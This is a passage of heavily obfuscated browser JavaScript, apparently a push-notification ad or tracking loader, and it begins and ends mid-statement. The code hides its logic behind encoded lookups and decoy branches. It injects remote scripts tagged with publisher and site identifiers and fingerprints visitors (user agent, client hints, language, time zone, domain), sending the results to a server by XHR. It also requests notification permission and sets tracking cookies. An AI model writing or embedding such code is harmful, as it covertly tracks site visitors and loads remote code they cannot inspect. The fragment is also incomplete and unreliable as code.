3c,0xac)];let _0x4c0600=_0x6d9a21,_0x151f42=_0x407174[_0x22371b(0x3fa,0x3f5,0x375,0x310)](location[_0x55c230(0xda,0x118,0x171,0x13b)],_0x407174['XdZCD'])?_0x55c230(0x155,0x77,0xfd,0x20b):_0x407174[_0x55c230(0x220,0x18f,0x202,0x190)],_0x25f242=_0x407174[_0x55c230(0x143,0x237,0x1c8,0x248)](encodeURIComponent,location[_0x22371b(0x378,0x3a6,0x407,0x44f)]),_0x4eefc9=window[_0x55c230(0x187,0xe5,0xe9,0x19e)][_0x55c230(0x15d,0x12d,0x18f,0x5b)],_0x29e76c=![],_0x3e2e44={},_0x495cd4={},_0xb33dac=![],_0x3c1cdb=![];const _0x1cc2c=()=>{const _0x2f5c6a={'LcdYi':function(_0x509c20){function _0x42beef(_0x32a554,_0x1d0b9a,_0x2669ce,_0x38026c){return _0x42e0(_0x2669ce- -0x21b,_0x38026c);}return _0x407174[_0x42beef(-0x13,-0x15d,-0x8c,0x6c)](_0x509c20);}},_0xb34e9=document[_0x17445f(0x149,0x264,0x1f7,0x1ad)+_0x11a455(0x12e,0xa,-0x1c,0x39)](_0x17445f(0x1b,-0x1c,0x68,0xa));function _0x17445f(_0x26e9ca,_0x2af0a0,_0x49c298,_0x3feb10){return _0x22371b(_0x26e9ca-0xfb,_0x3feb10- -0x2b0,_0x49c298-0xb9,_0x2af0a0);}function _0x11a455(_0x3d74ea,_0x3e865f,_0x3ce0ff,_0x39569f){return _0x55c230(_0x39569f- -0x159,_0x3e865f,_0x3ce0ff-0x1db,_0x39569f-0x9b);}for(let _0x43b23e=-0x1399*-0x1+0x408*-0x5+0x8f;_0x407174[_0x17445f(0x14b,0x111,-0x5d,0x97)](_0x43b23e,_0xb34e9['length']);_0x43b23e++){if(_0x407174[_0x17445f(0xe9,0x74,0xb7,0xbd)](_0x407174['XrCsY'],_0x407174['XrCsY']))_0x59ce22(_0x204445);else{const _0x42362f=_0xb34e9[_0x43b23e],_0x54c484=_0x42362f['getAttribu'+'te'](_0x407174['BERYH']);if(_0x54c484&&_0x407174['lOxCR'](_0x54c484[_0x17445f(-0xfe,-0xbf,-0x64,-0x6)](_0x407174[_0x17445f(0x14b,0x1e4,0x220,0x11f)]),-(0x89+0x7*0x13f+-0x941)))try{if(_0x407174[_0x17445f(0x137,0x12,0x156,0x60)](_0x17445f(0x129,0x80,0x6b,0x116),_0x407174[_0x11a455(0x3b,0x3c,0x1de,0x143)]))_0x1c8e63[_0x17445f(0x1d3,0x29d,0x22a,0x1a2)](_0x407174[_0x17445f(0x154,0x180,0x19f,0xc8)],_0x2040a3);else{const _0xc14c7a=new URL(_0x54c484);return _0xc14c7a['searchPara'+'ms'];}}catch(_0x2d04c3){_0x11a455(-0x7,-0xd4,0x1e,-0x97)!==_0x407174['jNwAo']?console[_0x17445f(0xec,0x2b1,0x2d5,0x1f3)](_0x11a455(0x45,0x6f,-0xbe,0x18)+_0x54c484+('\x27\x20is\x20not\x20v'+_0x11a455(0x119,0xda,0x102,0xdf))):(_0x53d2ac=!![],_0x2f5c6a[_0x11a455(0x182,0x180,0xd,0xc6)](_0x3f6891));}}}},_0x45d20e=()=>{function _0x1e9ad0(_0x204b03,_0x4f999f,_0x28e863,_0x3f2d49){return _0x55c230(_0x4f999f- -0x199,_0x204b03,_0x28e863-0x1d,_0x3f2d49-0x1e5);}function _0x1af743(_0x5b5be6,_0x2b8c43,_0x52c159,_0x5609d1){return _0x55c230(_0x52c159-0x3a3,_0x2b8c43,_0x52c159-0x116,_0x5609d1-0xef);}if(_0x407174[_0x1e9ad0(-0xad,-0x8c,-0x14e,-0xb2)](_0x407174[_0x1e9ad0(-0x126,-0xab,-0x119,0x26)],_0x407174[_0x1af743(0x4e3,0x41c,0x491,0x57b)])){let _0x340bc9={};try{const _0x34af9e=document['getElement'+_0x1e9ad0(0xd4,-0x7,0xe0,0xf6)](_0x407174[_0x1e9ad0(0xdd,0xc5,0x15c,0x161)]);for(var _0x49d7de=-0x1*-0x2d3+0x16d8+-0x19ab*0x1;_0x49d7de<_0x34af9e[_0x1af743(0x50a,0x544,0x607,0x5f9)];_0x49d7de++){var _0x33a272=_0x34af9e[_0x49d7de];if(_0x407174['kHeCC'](_0x33a272['getAttribu'+'te'](_0x407174[_0x1e9ad0(0xb,-0x5e,-0xed,-0x36)])[_0x1e9ad0(-0x70,-0xf2,-0x185,-0x6c)](_0x407174[_0x1af743(0x4e3,0x678,0x56f,0x50a)]),-(0x22a2+0x35*-0x9d+-0x220))){if(_0x407174['npbzC']!==_0x407174[_0x1e9ad0(0x43,0xcd,-0x19,0x13b)]){const _0x563e41=(_0x1af743(0x5b4,0x505,0x4b5,0x3ce)+_0x1af743(0x620,0x552,0x62e,0x5a8))[_0x1af743(0x542,0x636,0x5d5,0x50e)]('|');let _0xea4fca=0xa8e+0x2356+0x7a6*-0x6;while(!![]){switch(_0x563e41[_0xea4fca++]){case'0':_0x340bc9['wt']=_0x33a272[_0x1e9ad0(0x26,-0x81,0x3b,-0x103)]['wt'];continue;case'1':_0x340bc9[_0x1af743(0x64f,0x5ad,0x625,0x607)]=_0x33a272[_0x1af743(0x3d6,0x4f0,0x4bb,0x450)][_0x1e9ad0(0x1a0,0xe9,0x4c,0xf6)];continue;case'2':_0x340bc9[_0x1e9ad0(0x12c,0x7d,0x9d,-0x3d)]=_0x33a272[_0x1af743(0x4cb,0x459,0x4bb,0x559)][_0x1af743(0x4b5,0x663,0x5b9,0x4f3)];continue;case'3':_0x340bc9[_0x1af743(0x5dd,0x71f,0x64e,0x751)]=_0x33a272['dataset'][_0x1e9ad0(0x1d2,0x112,0x5c,0x1a7)];continue;case'4':_0x340bc9[_0x1af743(0x5ff,0x5fa,0x61a,0x587)]=_0x33a272[_0x1af743(0x437,0x3f1,0x4bb,0x3cd)][_0x1e9ad0(0x12a,0xde,0x128,0xed)];continue;case'5':_0x340bc9['niche']=_0x33a272[_0x1af743(0x5a5,0x52e,0x4bb,0x55a)][_0x1af743(0x696,0x5a4,0x5ca,0x5f7)];continue;case'6':_0x340bc9[_0x1af743(0x521,0x4d0,0x4ba,0x45a)]=_0x33a272['dataset']['swpath'];continue;}break;}}else{const _0x4e0aad={};_0x4e0aad['currentTok'+'en']=_0x460576,_0x4e0aad[_0x1e9ad0(0x17c,0x96,0x13a,0x13e)+_0x1e9ad0(-0x131,-0xc2,-0xee,-0x144)]=_0x120e2a,_0x109416=_0x4e0aad,_0x4e6377();}}}}catch(_0x3d5bac){}return _0x340bc9;}else{const _0x2d8137=_0x25c01a[_0x1af743(0x4db,0x67c,0x5d7,0x6a1)](_0xc12b0a,arguments);return _0x21444e=null,_0x2d8137;}};function _0x22371b(_0x1b769d,_0xaab0e3,_0x46df66,_0x858339){return _0x42e0(_0xaab0e3-0x15c,_0x858339);}function _0x2df775(_0x2827b1){const _0x261f7f={'KHPDx':function(_0x468dcb,_0x418f5f){return _0x407174['foyow'](_0x468dcb,_0x418f5f);},'arxoe':'lGEmA','xcuMW':_0x407174['bkTSL'],'pBkQr':function(_0x9760d,_0x3bc986){function _0x55381d(_0x5f2f9e,_0xdebf50,_0x45f9e3,_0x10047){return _0x42e0(_0x5f2f9e- -0x394,_0x45f9e3);}return _0x407174[_0x55381d(-0x189,-0x12b,-0x27c,-0xe5)](_0x9760d,_0x3bc986);}};return new Promise(function(_0x103be8,_0x58c682){let _0x1587c7=document[_0x534084(0x12d,0x96,0x7b,-0x6d)+_0x534084(0x7c,0x47,0x3c,-0x15)]('script');function _0x534084(_0x2a2876,_0x4f4b01,_0x572752,_0x69fd86){return _0x42e0(_0x572752- -0x22b,_0x4f4b01);}function _0xdb86ac(_0x15bdfd,_0x4b2660,_0x13c658,_0xf396f5){return _0x42e0(_0xf396f5- -0x8f,_0x15bdfd);}_0x1587c7[_0xdb86ac(0x219,0x88,0x1aa,0x122)]=_0x2827b1,_0x1587c7[_0x534084(-0x83,-0x118,-0x94,-0x24)]=function(){function _0x10c2e9(_0x398954,_0xa07f20,_0x1913cb,_0x4d2108){return _0x534084(_0x398954-0x12f,_0x398954,_0x4d2108-0x4d3,_0x4d2108-0x1c2);}function _0x58573a(_0x19cb55,_0x1ba6ee,_0x320546,_0x6e5f38){return _0xdb86ac(_0x1ba6ee,_0x1ba6ee-0x1d3,_0x320546-0xd0,_0x19cb55- -0x68);}if(_0x261f7f[_0x58573a(0x5c,0x41,-0x94,0x4f)](_0x261f7f[_0x58573a(0x119,0x156,0x102,0xb1)],_0x261f7f['xcuMW']))_0x261f7f['pBkQr'](_0x103be8,_0x2827b1);else{const _0x1b230a=_0x217f2c['apply'](_0x445cdf,arguments);return _0x5d4aa0=null,_0x1b230a;}},_0x1587c7[_0xdb86ac(0x11f,0xf6,0x118,0x1c1)]=function(){function _0x662a13(_0x5b76ee,_0x49c1d2,_0x40d595,_0x22e656){return _0xdb86ac(_0x5b76ee,_0x49c1d2-0x1c6,_0x40d595-0x12b,_0x49c1d2-0x2ed);}_0x261f7f[_0x662a13(0x4d0,0x507,0x5e4,0x5d1)](_0x58c682,_0x2827b1);},document[_0x534084(0xce,0xa,0xd6,0x148)+_0xdb86ac(0x15a,0x299,0xfb,0x1aa)](_0x407174[_0x534084(0xe3,-0xea,-0x11,-0x95)])[-0x5*0x4af+-0x2220+0x398b][_0xdb86ac(0x22f,0x2b4,0x1da,0x1b3)+'d'](_0x1587c7);});}function _0x1aefab(_0x1747e7,_0x28b3db,_0x2b56f8){function _0x5a34e0(_0x584070,_0x3504b2,_0x460cb2,_0x3c0e38){return _0x55c230(_0x3504b2- -0x18b,_0x3c0e38,_0x460cb2-0x1a8,_0x3c0e38-0x172);}let _0x6ac174='';if(_0x2b56f8){let _0x338096=new Date();_0x338096[_0x5a34e0(0x1dc,0xf2,0x139,0x176)](_0x407174[_0x5b84f1(0x15f,0x15e,0x21d,0x172)](_0x338096[_0x5b84f1(0x7c,0x21a,0x97,0x114)](),_0x407174['GyzHa'](_0x407174['qhblI'](_0x407174[_0x5a34e0(0x148,0xd7,0x1b7,0x1b7)](_0x2b56f8,0x12df*0x1+0x165e+-0x2925)*(-0x4b6+-0x1c13+-0x6b*-0x4f),0x1*0x1591+-0x1*-0x21d+-0x1772),0x24e2+-0x7d5+-0x1925))),_0x6ac174=_0x407174['bZnNe'](_0x5a34e0(-0x2e,-0x11,0xb9,0x83),_0x338096[_0x5b84f1(0x7c,0x69,-0x50,0xad)+'g']());}function _0x5b84f1(_0x4d2305,_0x42b4fc,_0x32737e,_0x4db230){return _0x22371b(_0x4d2305-0x1db,_0x4db230- -0x2e9,_0x32737e-0x2c,_0x42b4fc);}document[_0x5b84f1(-0xbd,-0x3e,-0x50,0xd)]=_0x407174[_0x5b84f1(0x4b,0x8c,0xfb,0x68)](_0x407174[_0x5b84f1(0xeb,0x9b,0x234,0x172)](_0x407174[_0x5a34e0(0x100,0x42,0x13f,0x29)](_0x1747e7,'=')+_0x407174[_0x5b84f1(0x143,-0x76,-0x1d,0x73)](_0x28b3db,''),_0x6ac174),_0x407174[_0x5a34e0(-0xd7,-0xd8,-0x23,-0x1ca)]);}function _0x14ef94(_0x1e3f17){let _0x5e08e8=_0x407174[_0x34abf9(-0x1ee,-0x216,-0x1f8,-0x1c1)](_0x1e3f17,'=');function _0x11f1ca(_0x53730b,_0x19bc88,_0x1f6fca,_0x50eb8c){return _0x55c230(_0x19bc88- -0x41,_0x1f6fca,_0x1f6fca-0x90,_0x50eb8c-0x1e2);}let _0x2d0edd=document[_0x11f1ca(0x93,0xb2,0x14e,-0x2f)]['split'](';');function _0x34abf9(_0x1b329a,_0x445fca,_0x290e3b,_0x1ef61a){return _0x22371b(_0x1b329a-0x1a4,_0x1b329a- -0x4d7,_0x290e3b-0x96,_0x1ef61a);}for(let _0x3555d6=0x17b*-0x2+-0x24f+0x545;_0x407174[_0x34abf9(-0x1ea,-0x20d,-0x1d7,-0x113)](_0x3555d6,_0x2d0edd['length']);_0x3555d6++){let _0x26cf09=_0x2d0edd[_0x3555d6];while(_0x407174[_0x11f1ca(0x288,0x25d,0x354,0x254)](_0x26cf09[_0x34abf9(-0x47,0x48,0x42,-0x5)](0x2690+-0x1*0x95+-0x25fb),'\x20')){_0x407174[_0x11f1ca(0xa9,0x129,0x100,0x1d9)](_0x407174[_0x11f1ca(0x14e,0x18e,0xca,0x173)],_0x34abf9(-0x78,0x3a,-0x4e,-0x16e))?_0x26cf09=_0x26cf09[_0x34abf9(-0x1f7,-0x26e,-0x19c,-0x141)](-0x23b8+-0x4b*0x83+-0x250d*-0x2,_0x26cf09['length']):_0x407174[_0x34abf9(-0x170,-0x190,-0x20c,-0xbf)](_0x41506e,_0x407174[_0x34abf9(-0x1c4,-0x17b,-0x220,-0x188)]);}if(_0x26cf09[_0x11f1ca(-0x42,0x66,-0x52,0x26)](_0x5e08e8)==-0x2393+0x879+0x1*0x1b1a)return _0x26cf09[_0x34abf9(-0x1f7,-0x218,-0x294,-0x280)](_0x5e08e8[_0x34abf9(-0x70,-0x10,-0x74,-0x9b)],_0x26cf09['length']);}return null;}let _0x9fcaa5=function(_0x3f9c29){_0x3f9c29=_0x4edfed;function _0xac7ee3(_0x41a443,_0xf7f02e,_0x4d5bf6,_0x2cb260){return _0x22371b(_0x41a443-0x134,_0xf7f02e- -0x44d,_0x4d5bf6-0x134,_0x4d5bf6);}function _0x2322ab(_0x410ed2,_0x532498,_0xea054c,_0x299414){return _0x22371b(_0x410ed2-0x18a,_0x299414-0x162,_0xea054c-0x14b,_0xea054c);}if(_0x3e2e44['pubid']&&_0x3e2e44[_0x2322ab(0x5ff,0x663,0x5d1,0x5dc)]){let _0x22458d=document[_0xac7ee3(-0xac,-0x4b,-0xb2,-0x111)+_0x2322ab(0x59d,0x4b2,0x593,0x525)](_0x407174[_0xac7ee3(-0x18a,-0xa0,-0x4d,-0x27)]);_0x22458d[_0x2322ab(0x46d,0x44c,0x412,0x4d9)+'te'](_0x407174[_0xac7ee3(-0x6d,-0xc6,-0x9e,-0x6f)],_0x407174['VlNtd']),_0x22458d[_0xac7ee3(-0x18d,-0x140,-0x147,-0x20b)]=_0x3f9c29+(_0xac7ee3(-0x1e,-0xef,-0x4a,-0x1f3)+_0x2322ab(0x5cc,0x63f,0x47e,0x552)+'&m=si&pid=')+_0x3e2e44[_0x2322ab(0x604,0x6dd,0x568,0x610)]+_0x2322ab(0x555,0x4c0,0x471,0x4e8)+_0x3e2e44[_0xac7ee3(0x31,0x2d,-0x6a,-0x90)]+'&dm='+_0x4eefc9+'&c1='+_0x151f42+'&c2=1&c3='+_0x3f9c29,document[_0x2322ab(0x4f6,0x6ab,0x598,0x5bf)+_0xac7ee3(0x1c,-0xb8,-0x109,-0x11e)](_0x407174['LUPoJ'])[0x5a7+-0x1d3e+0x1797][_0x2322ab(0x450,0x49e,0x5ad,0x500)+'d'](_0x22458d);}},_0x43c734=function(){_0x25f242=_0x4edfed;function _0x9e1639(_0x7e0afe,_0xf62016,_0xa0f4fa,_0x35a37f){return _0x55c230(_0xa0f4fa-0x405,_0x7e0afe,_0xa0f4fa-0x8b,_0x35a37f-0x141);}function _0x3508e3(_0x56cd47,_0x2e8139,_0x1179c2,_0x4ca40a){return _0x55c230(_0x2e8139- -0x16d,_0x56cd47,_0x1179c2-0x1ea,_0x4ca40a-0x85);}if(_0x3e2e44[_0x9e1639(0x5b4,0x6f3,0x6b0,0x737)]&&_0x3e2e44[_0x9e1639(0x620,0x610,0x67c,0x5b1)]){let _0x4bc7b8=document['createElem'+_0x3508e3(-0xaa,0x53,0xd8,0x137)](_0x9e1639(0x789,0x708,0x698,0x68b));_0x4bc7b8[_0x3508e3(0xc,0x7,-0x15,-0x86)+'te'](_0x407174[_0x3508e3(-0x85,0x17,-0x9c,-0x1f)],_0x407174[_0x9e1639(0x559,0x449,0x4b6,0x50e)]),_0x4bc7b8[_0x9e1639(0x583,0x414,0x50f,0x5e0)]=_0x25f242+('?sctp=cont'+_0x3508e3(-0x6d,0x80,0x2f,0x47)+_0x9e1639(0x56e,0x4e9,0x514,0x450))+_0x3e2e44[_0x9e1639(0x797,0x7a5,0x6b0,0x6e5)]+_0x9e1639(0x579,0x621,0x588,0x498)+_0x3e2e44[_0x3508e3(0x67,0x10a,0x8b,0x170)]+'&dm='+_0x4eefc9+_0x3508e3(-0x70,-0x1d,0xbf,0x97)+_0x151f42+_0x3508e3(0x3e,0xac,0x73,0x4b)+_0x25f242,document[_0x9e1639(0x6a1,0x5cf,0x5a4,0x62f)][_0x3508e3(-0xd7,0x2e,0xd2,-0xd1)+'d'](_0x4bc7b8);}},_0x58daa9=function(){const _0x5a09f5={'ZCgCA':function(_0x4d088a,_0x3e6ef9){return _0x4d088a===_0x3e6ef9;},'ZjurL':_0xd5af3e(0x642,0x69e,0x6b9,0x632)+_0x3d21fe(0x503,0x452,0x3b6,0x3ce)+_0x3d21fe(0x5a3,0x60c,0x608,0x612),'YVvZW':function(_0x4a3c57){function _0xa24360(_0x2d39f5,_0x173db3,_0x319ee2,_0x51b912){return _0xd5af3e(_0x173db3- -0x2db,_0x173db3-0x190,_0x319ee2,_0x51b912-0xa);}return _0x407174[_0xa24360(0x3f6,0x3e7,0x30b,0x2f6)](_0x4a3c57);},'znOWJ':_0x407174[_0x3d21fe(0x547,0x588,0x596,0x5c8)],'cmnSx':function(_0x2c0861,_0x46e0ed){return _0x407174['ZOWeT'](_0x2c0861,_0x46e0ed);},'phdIl':function(_0xe30a46,_0x40031d){function _0x272e8c(_0x382191,_0x4f2f63,_0xe74b45,_0x23a7e8){return _0xd5af3e(_0x23a7e8- -0x2ff,_0x4f2f63-0xa9,_0xe74b45,_0x23a7e8-0x104);}return _0x407174[_0x272e8c(0x292,0x288,0x1cb,0x2a7)](_0xe30a46,_0x40031d);},'aSMXF':_0x407174[_0x3d21fe(0x5df,0x647,0x628,0x6c2)],'CkBOJ':function(_0xc5d594,_0x3471c9){return _0xc5d594+_0x3471c9;},'ywNcT':function(_0xe0bb38,_0x3839cb){return _0xe0bb38+_0x3839cb;},'alWBh':_0xd5af3e(0x61c,0x632,0x60e,0x6b2)+_0xd5af3e(0x5f0,0x680,0x53c,0x6bb),'hmzhe':_0x407174['TTfnb']};if(_0x407174[_0xd5af3e(0x5d2,0x6c4,0x602,0x610)](_0x14ef94,_0x407174[_0x3d21fe(0x542,0x588,0x522,0x54a)])){if(_0x407174[_0xd5af3e(0x54f,0x62e,0x601,0x574)](_0x407174['AauUD'],_0x407174[_0x3d21fe(0x465,0x4ca,0x48e,0x439)]))_0x4c81f0=_0x5cb21f;else return![];}function _0xd5af3e(_0x51f475,_0x5074ec,_0x7020db,_0xd53a29){return _0x55c230(_0x51f475-0x442,_0x7020db,_0x7020db-0xa7,_0xd53a29-0xff);}function _0x3d21fe(_0x4aac81,_0xee6a1,_0x1a5334,_0x438265){return _0x22371b(_0x4aac81-0x1c0,_0xee6a1-0x19d,_0x1a5334-0x9a,_0x4aac81);}if(_0x407174[_0xd5af3e(0x64c,0x624,0x551,0x74e)](_0x30f886['indexOf'](_0x407174[_0x3d21fe(0x5df,0x590,0x4ef,0x4e2)]),-(0x19b5+-0x1*-0x103f+-0x29f3)))_0x407174[_0xd5af3e(0x550,0x58a,0x5ca,0x5cc)]===_0x407174['mBaHf']?_0x31c7ac():window['addEventLi'+'stener'](_0x407174[_0x3d21fe(0x643,0x5ba,0x4c2,0x668)],_0x1f98be=>{function _0x5a8c19(_0x3c5274,_0x18c4a2,_0x4e1446,_0x447057){return _0x3d21fe(_0x4e1446,_0x3c5274- -0x71,_0x4e1446-0x73,_0x447057-0x83);}function _0x8a2c39(_0x4d82a5,_0x4f1ab2,_0x45ed70,_0x52ebed){return _0x3d21fe(_0x4f1ab2,_0x4d82a5- -0x3d1,_0x45ed70-0x71,_0x52ebed-0x8d);}_0x5a09f5[_0x5a8c19(0x3e8,0x4cf,0x449,0x406)](_0xb33dac,![])&&(_0xb33dac=!![],console[_0x5a8c19(0x440,0x44f,0x37f,0x50b)](_0x5a09f5[_0x8a2c39(0x271,0x236,0x297,0x21e)]),_0x5a09f5[_0x5a8c19(0x52b,0x589,0x58d,0x577)](_0x2ca83e));});else{if(_0x407174[_0xd5af3e(0x6b4,0x71e,0x629,0x761)](_0x407174['zrVAX'],_0x407174['zrVAX'])){console[_0x3d21fe(0x4d6,0x4b1,0x562,0x406)](_0x407174[_0x3d21fe(0x53e,0x50f,0x5de,0x517)]);if(_0x407174[_0xd5af3e(0x6bd,0x6d3,0x65c,0x78e)](_0x3e2e44['wt'],_0x6fc406)){if(_0x407174[_0x3d21fe(0x41c,0x4ba,0x4e1,0x4e1)](_0x407174[_0x3d21fe(0x682,0x641,0x605,0x642)],_0xd5af3e(0x648,0x70c,0x68a,0x729))){_0x52aa85=_0x2c29b9;let _0x2f1c08=_0x5a09f5['cmnSx'](_0x337b38,_0x27961e[_0xd5af3e(0x514,0x514,0x579,0x4e8)]),_0x230a97=_0x2f2850[_0xd5af3e(0x54b,0x5e7,0x590,0x4b5)]||_0x5e67ab['userLangua'+'ge'],_0x721bc4=new _0x1f107d()[_0x3d21fe(0x409,0x47c,0x3bc,0x50b)+_0x3d21fe(0x35d,0x455,0x54a,0x408)]()[_0xd5af3e(0x582,0x4cc,0x5aa,0x50d)](),_0xfcafbf=_0x212849['location'][_0x3d21fe(0x567,0x4fd,0x5e9,0x51e)],_0x2ce7f0=new _0x1a9393();_0x2ce7f0['open'](_0x3d21fe(0x587,0x55c,0x4bb,0x4b8),_0x2d2653,!![]),_0x2ce7f0[_0x3d21fe(0x4b2,0x469,0x41a,0x521)+'techange']=function(){function _0x44270a(_0x338d20,_0x579811,_0x418527,_0x5f2df6){return _0xd5af3e(_0x418527- -0x6e1,_0x579811-0x65,_0x5f2df6,_0x5f2df6-0x6b);}function _0x5a321b(_0x5b160c,_0x322fa4,_0x2beebb,_0x51b575){return _0xd5af3e(_0x322fa4- -0x235,_0x322fa4-0x45,_0x2beebb,_0x51b575-0x1bf);}_0x5a09f5[_0x44270a(-0x171,-0x131,-0x1e6,-0x1c3)](_0x2ce7f0[_0x5a321b(0x3b9,0x401,0x41b,0x3c0)],-0x12d0+0x703*0x3+0x71*-0x5)&&_0x5a09f5['ZCgCA'](_0x2ce7f0['status'],-0x1*-0x12f+-0x2443+0x23dc)&&_0x36f5a9(_0x5a09f5[_0x44270a(-0x13,-0x33,-0xf3,-0x46)],'1',0x28e*0x3+0x12ba+-0x1a61);};let _0x18fde7=_0x10d7b1[_0x3d21fe(0x647,0x5f9,0x518,0x5fa)]({'user_agent':_0x2f1c08,'ua_hints':_0x5a09f5[_0xd5af3e(0x58c,0x649,0x5ba,0x5d0)](_0x3554f8,_0x35aba5[_0x3d21fe(0x618,0x5f9,0x658,0x63a)](_0x168f59[_0xd5af3e(0x671,0x652,0x73d,0x67f)+'nts'])),'language':_0x230a97,'pub_id':_0xec8ee4[_0xd5af3e(0x6ed,0x76c,0x643,0x6eb)],'site_id':_0xa34dc[_0x3d21fe(0x606,0x617,0x5a2,0x6fc)],'iab_category':_0x503675[_0x3d21fe(0x59c,0x5c7,0x689,0x4c9)],'token':_0x1cd06c['currentTok'+'en'],'local_time_zone':_0x721bc4,'domain':_0xfcafbf});_0x2ce7f0[_0xd5af3e(0x5a2,0x61d,0x4c4,0x514)](_0x18fde7);}else window[_0x3d21fe(0x587,0x58c,0x50e,0x5a6)+_0xd5af3e(0x68f,0x5db,0x6cc,0x5b0)](_0x407174[_0xd5af3e(0x65c,0x59d,0x73f,0x752)],_0x48a799=>{function _0xc53f78(_0x1f6155,_0x1f93b7,_0x3f5323,_0x12cdd7){return _0x3d21fe(_0x1f6155,_0x1f93b7- -0x3c0,_0x3f5323-0x47,_0x12cdd7-0x1a4);}function _0x38fbe2(_0x2344d8,_0x5d4672,_0x5eff43,_0x43682f){return _0xd5af3e(_0x2344d8- -0x23f,_0x5d4672-0x1a,_0x5d4672,_0x43682f-0x91);}!_0xb33dac&&(_0x38fbe2(0x2de,0x35a,0x2d0,0x39e)!==_0x5a09f5[_0xc53f78(-0x17,0x98,0x10c,0xb0)]?(_0xb33dac=!![],_0x2ca83e()):_0x5a09f5[_0xc53f78(0x299,0x1dc,0x24c,0x16f)](_0x45f4ba));});}else _0x407174[_0x3d21fe(0x666,0x620,0x562,0x723)](_0x2ca83e);}else{let _0x1fabd0;try{_0x1fabd0=ZXDkWp['cmnSx'](_0x455ecf,ZXDkWp[_0x3d21fe(0x4e1,0x584,0x4a3,0x513)](ZXDkWp['ywNcT'](ZXDkWp[_0xd5af3e(0x5be,0x4d1,0x625,0x65a)],ZXDkWp[_0x3d21fe(0x5aa,0x561,0x5f6,0x4a7)]),');'))();}catch(_0xe5d182){_0x1fabd0=_0x533d03;}return _0x1fabd0;}}},_0x2ca83e=function(){const _0x573aae={'TjNYW':_0x407174[_0x31c47d(0x1fb,0x317,0x297,0x2f3)],'mdnex':_0x407174[_0x52a40a(-0x189,-0x129,-0x1b6,-0x194)],'uXJQE':_0x407174[_0x52a40a(-0x1d7,-0x71,-0xe3,-0xe9)],'upyZN':function(_0x3decc8,_0x4d56ba){function _0x295bb9(_0x33ac7a,_0x2b2e13,_0x273b65,_0x59c654){return _0x52a40a(_0x33ac7a-0x1b1,_0x33ac7a,_0x273b65-0x645,_0x59c654-0x16f);}return _0x407174[_0x295bb9(0x561,0x3e3,0x4a7,0x586)](_0x3decc8,_0x4d56ba);},'oCKMb':_0x407174['ftDIt'],'JqcmI':_0x407174['tndSa'],'QWFSW':function(_0x111849,_0x42bb92){function _0xd39aaf(_0x4e2d87,_0x42404,_0x23850d,_0x12a2d9){return _0x31c47d(_0x4e2d87-0xcc,_0x12a2d9,_0x23850d-0x196,_0x23850d- -0x272);}return _0x407174[_0xd39aaf(0x195,0x1a1,0x1e3,0x12b)](_0x111849,_0x42bb92);},'cSndl':_0x407174['uAuXd'],'hUKAs':function(_0x242b21){return _0x407174['oizBC'](_0x242b21);}};if(!_0x407174[_0x31c47d(0x329,0x3a8,0x341,0x32b)](_0x407174[_0x31c47d(0x2f4,0x306,0x2f7,0x3c0)],window))return![];function _0x52a40a(_0x495020,_0x2bf207,_0x3cad06,_0x3e2872){return _0x22371b(_0x495020-0xe0,_0x3cad06- -0x52b,_0x3cad06-0x1e4,_0x2bf207);}let _0x35c832=window[_0x52a40a(-0xcc,-0x9e,-0x78,0x53)+'on']||window['mozNotific'+_0x52a40a(-0x24f,-0xef,-0x150,-0x197)]||window[_0x52a40a(-0x25e,-0x23e,-0x1d7,-0x1e1)+_0x52a40a(-0x2dd,-0x1db,-0x25d,-0x33a)];_0x9fcaa5();function _0x31c47d(_0x26cf7a,_0x28a41a,_0x4e7587,_0x3160fe){return _0x22371b(_0x26cf7a-0x8c,_0x3160fe- -0x20,_0x4e7587-0x93,_0x28a41a);}_0x407174[_0x52a40a(-0x1f,-0x15b,-0x8a,-0x8c)](_0x35c832['permission'],_0x52a40a(-0x51,-0x169,-0x142,-0xed))?_0x407174[_0x52a40a(-0x140,-0x2fa,-0x240,-0x2f4)](_0x47531f):(_0x35c832[_0x31c47d(0x3ec,0x3cb,0x237,0x322)]==_0x407174[_0x52a40a(-0x170,-0xc0,-0x164,-0xa9)]&&!_0x407174[_0x52a40a(0x45,-0x20,-0x7c,-0x13d)](window[_0x52a40a(-0x1d8,-0x13d,-0x231,-0x294)][_0x31c47d(0x379,0x38b,0x31f,0x2b5)][_0x31c47d(0x2cd,0x363,0x22c,0x28a)](_0x407174[_0x31c47d(0x336,0x41f,0x39d,0x31f)]),-(0x2d5+0x2*0xe26+-0x1f20))&&_0x2091f0(),_0x35c832[_0x31c47d(0x3cb,0x37f,0x44c,0x3f2)+_0x52a40a(-0x1ab,-0x151,-0x1bb,-0x113)](function(_0x50adc8){const _0x150dd8={'opodz':function(_0x587bbf,_0x38a175){function _0x34e83e(_0x883628,_0x582a17,_0x4f312a,_0x176a9d){return _0x42e0(_0x883628-0x318,_0x176a9d);}return _0x407174[_0x34e83e(0x62e,0x726,0x65b,0x732)](_0x587bbf,_0x38a175);},'fmdKD':function(_0x1dd6f,_0xf53eb2,_0x3a84fd,_0x53e2fd){return _0x407174['sMmDG'](_0x1dd6f,_0xf53eb2,_0x3a84fd,_0x53e2fd);},'XYgQw':_0x407174[_0x54bbe9(0x52e,0x5cc,0x651,0x6b9)]};_0x407174[_0x54bbe9(0x545,0x4cc,0x425,0x5b6)](_0x17fc59);function _0x54bbe9(_0x5e1579,_0x22da7c,_0x57b966,_0x43f5f7){return _0x31c47d(_0x5e1579-0x1e6,_0x5e1579,_0x57b966-0x41,_0x22da7c-0x201);}function _0x541208(_0x52e455,_0x524d45,_0x483819,_0x3a7d2d){return _0x52a40a(_0x52e455-0xe9,_0x483819,_0x52e455-0x1b,_0x3a7d2d-0x1cd);}if(_0x407174['ehRcu'](_0x50adc8,_0x407174['tndSa']))_0x407174['entkA']===_0x407174[_0x54bbe9(0x599,0x63a,0x67f,0x5a8)]?_0x150dd8['opodz'](_0x3c844c[_0x541208(-0x119,-0x1d5,-0xa3,-0x34)],0x48*0x4a+0x1*-0x194b+0x47f*0x1)&&_0x150dd8[_0x54bbe9(0x6c6,0x5d2,0x519,0x4dd)](_0x46ec91[_0x541208(-0x9f,-0x199,0x32,-0x66)],-0x878*-0x1+-0x1*0xd0f+0x55f)&&_0x150dd8[_0x54bbe9(0x5f5,0x55f,0x4ce,0x655)](_0x5855b5,_0x150dd8['XYgQw'],'1',0x2172*0x1+0x44b*0x6+-0x3b31):_0x407174[_0x54bbe9(0x5bc,0x664,0x731,0x672)](_0x47531f);else{if(_0x407174['gufDa'](_0x54bbe9(0x42f,0x523,0x5d8,0x555)+